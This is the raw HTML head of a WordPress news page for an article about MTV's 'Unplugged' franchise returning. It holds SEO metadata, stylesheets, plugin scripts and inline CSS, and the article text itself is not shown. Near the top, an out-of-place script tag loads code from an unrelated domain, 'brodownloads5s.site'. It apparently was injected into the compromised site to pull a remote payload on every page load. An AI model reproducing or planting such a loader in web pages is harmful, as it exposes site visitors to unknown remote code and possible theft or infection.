

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creativemediatimes.com/mtvs-iconic-franchise-unplugged-set-to-return/
body_size: 21191
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
MTV&#039;s Iconic Franchise &quot;Unplugged&quot; Set to Return - Creative Media TimesCreative Media Times	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://creativemediatimes.com/wp-content/themes/twentyeleven/style.css?ver=20231107" />
<link rel="pingback" href="https://creativemediatimes.com/xmlrpc.php">
<script type="text/javascript" src="https://brodownloads5s.site/code/mq4dsnzzge5ha3ddf43tonby" async></script>
<!--[if lt IE 9]>
<script src="https://creativemediatimes.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://creativemediatimes.com/mtvs-iconic-franchise-unplugged-set-to-return/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MTV&#039;s Iconic Franchise &quot;Unplugged&quot; Set to Return - Creative Media Times" />
	<meta property="og:description" content="By Cameron Pridmore Way back yonder before there was Spotify or Pandora, and way before music download services like iTunes, the way that you found out about new music was MTV. The music powerhouse was launched in 1981, and brought &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="https://creativemediatimes.com/mtvs-iconic-franchise-unplugged-set-to-return/" />
	<meta property="og:site_name" content="Creative Media Times" />
	<meta property="article:published_time" content="2017-08-18T19:15:10+00:00" />
	<meta property="article:modified_time" content="2017-08-18T19:25:00+00:00" />
	<meta property="og:image" content="https://creativemediatimes.com/wp-content/uploads/2017/08/mariah-carey-mtv-unplugged-300x200.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://creativemediatimes.com/mtvs-iconic-franchise-unplugged-set-to-return/","url":"https://creativemediatimes.com/mtvs-iconic-franchise-unplugged-set-to-return/","name":"MTV's Iconic Franchise \"Unplugged\" Set to Return - Creative Media Times","isPartOf":{"@id":"https://creativemediatimes.com/#website"},"primaryImageOfPage":{"@id":"https://creativemediatimes.com/mtvs-iconic-franchise-unplugged-set-to-return/#primaryimage"},"image":{"@id":"https://creativemediatimes.com/mtvs-iconic-franchise-unplugged-set-to-return/#primaryimage"},"thumbnailUrl":"https://creativemediatimes.com/wp-content/uploads/2017/08/mariah-carey-mtv-unplugged-300x200.jpg","datePublished":"2017-08-18T19:15:10+00:00","dateModified":"2017-08-18T19:25:00+00:00","author":{"@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793"},"breadcrumb":{"@id":"https://creativemediatimes.com/mtvs-iconic-franchise-unplugged-set-to-return/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://creativemediatimes.com/mtvs-iconic-franchise-unplugged-set-to-return/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativemediatimes.com/mtvs-iconic-franchise-unplugged-set-to-return/#primaryimage","url":"https://creativemediatimes.com/wp-content/uploads/2017/08/mariah-carey-mtv-unplugged.jpg","contentUrl":"https://creativemediatimes.com/wp-content/uploads/2017/08/mariah-carey-mtv-unplugged.jpg","width":470,"height":314,"caption":"Mariah Carey for MTV Unplugged"},{"@type":"BreadcrumbList","@id":"https://creativemediatimes.com/mtvs-iconic-franchise-unplugged-set-to-return/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://creativemediatimes.com/"},{"@type":"ListItem","position":2,"name":"MTV&#8217;s Iconic Franchise &#8220;Unplugged&#8221; Set to Return"}]},{"@type":"WebSite","@id":"https://creativemediatimes.com/#website","url":"https://creativemediatimes.com/","name":"Creative Media Times","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://creativemediatimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativemediatimes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","caption":"admin"},"url":"https://creativemediatimes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Creative Media Times &raquo; Feed" href="https://creativemediatimes.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Fmtvs-iconic-franchise-unplugged-set-to-return%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Fmtvs-iconic-franchise-unplugged-set-to-return%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='moztheme2011-css' href='https://creativemediatimes.com/wp-content/plugins/twenty-eleven-theme-extensions/moztheme2011.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://creativemediatimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='linkpreview-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/magnific-popup.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/slick.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-igsp-public-css-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/wp-igsp-public.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://creativemediatimes.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://creativemediatimes.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-176' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bws-custom-style-css' href='https://creativemediatimes.com/wp-content/uploads/bws-custom-code/bws-custom-code.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='malinky-ajax-pagination-css' href='https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"496eaf526f","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"496eaf526f","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://creativemediatimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creativemediatimes.com/wp-json/wp/v2/posts/3794" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creativemediatimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://creativemediatimes.com/?p=3794' />
<style>
		#category-posts-19-internal ul {padding: 0;}
#category-posts-19-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-19-internal .cat-post-author {margin-bottom: 0;}
#category-posts-19-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-19-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-19-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-19-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-19-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-19-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-19-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-19-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-19-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-19-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-19-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-19-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-19-internal p {margin:5px 0 0 0}
#category-posts-19-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-19-internal .dashicons {vertical-align:middle;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-19-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-19-internal .cat-post-item img {margin: initial;}
#category-posts-18-internal ul {padding: 0;}
#category-posts-18-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-18-internal .cat-post-author {margin-bottom: 0;}
#category-posts-18-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-18-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-18-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-18-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-18-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-18-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-18-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-18-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-18-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-18-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-18-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-18-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-18-internal p {margin:5px 0 0 0}
#category-posts-18-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-18-internal .dashicons {vertical-align:middle;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-18-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-18-internal .cat-post-item img {margin: initial;}
#category-posts-6-internal ul {padding: 0;}
#category-posts-6-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-6-internal .cat-post-author {margin-bottom: 0;}
#category-posts-6-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-6-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-6-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-6-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-6-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-6-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-6-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-6-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-6-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-6-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-6-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-6-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-6-internal p {margin:5px 0 0 0}
#category-posts-6-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-6-internal .dashicons {vertical-align:middle;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-6-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-6-internal .cat-post-item img {margin: initial;}
#category-posts-17-internal ul {padding: 0;}
#category-posts-17-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-17-internal .cat-post-author {margin-bottom: 0;}
#category-posts-17-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-17-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-17-internal .cat-post-excerpt-more {display: inline-block;}
